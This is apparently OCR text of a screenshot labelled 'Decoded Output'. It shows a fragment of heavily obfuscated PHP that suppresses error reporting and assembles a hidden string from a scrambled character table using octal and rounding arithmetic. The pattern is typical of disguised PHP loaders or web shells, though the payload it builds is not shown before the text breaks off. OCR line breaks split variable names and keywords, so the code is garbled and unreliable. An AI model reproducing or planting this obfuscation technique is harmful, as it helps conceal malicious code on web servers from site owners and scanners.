
Decoded Output
download
<?php
$_rxgqzjy
=
"MNOst.uvw<xyTe7C12Rjk4+Hlm
n/op-qrDY*KU=diP89aW GLVbc:fg|0Az3J_SBQEFhX?
>ZI56"
;ErroR_ReportiNg((int)roUnd(
0
+
0
+
0
+
0
));
$_ttvw
=
"zu192"
;
$_mdzod
=
$_rxgqzjy
[(-
0124
-
0142
+
0264
)-(int)RounD(-
34.5
+-
34.5
)].
$_rxgqzj
y
[(int)RoUND(
1.3333333333333
+
1.3333333333333
+
1.3333333333333
)].
$_rxgqzjy
[(
0312
- -
0200
- -
062
+-
0146
)+(int)rOUND(
79.333333333333
+
79.333
333333333
+
79.333333333333
)+(int)rouND(-
156
+-
156
)-(int)ROUnd(
50
+
50
+
50
+
50
)].
$_rxgqzjy
[(in
t)rOuND(
7.25
+
7.25
+
7.25
+
7.25
)].
$_rxgqzjy
[(in
t)ROunD(
93.5
+
93.5
+
93.5
+
93.5
)-(int)RoUND(
108.
5
+
108.5
)+(int)rOunD(-
363.5
+-
363.5
)+(
02325
+
06
70
+-
02037
)].
$_rxgqzjy
[(int)rOUnD(
27.66666666
6667
+
27.666666666667
+
27.666666666667
)+(int)r
OUNd(-
14
+-
14
+-
14
+-
14
)].
$_rxgqzjy
[(-
01117
-
010
04
- -
02107
)+(
0704
-
0155
-
0260
)+(
0476
-
0676
)].
$_
ttvw
.
$_rxgqzjy
[(int)ROuNd(-
15.25
+-
15.25
+-
15.
25
+-
15.25
)+(-
0103
- -
045
+
0146
- -
012
)+(-
022
- -
02
)].
$_rxgqzjy
[(int)ROuNd(
8
+
8
+
8
+
8
)].
$_rxgqzj
y
[(int)rounD(
14
+
14
)].
$_rxgqzjy
[(int)roUnD(
1
+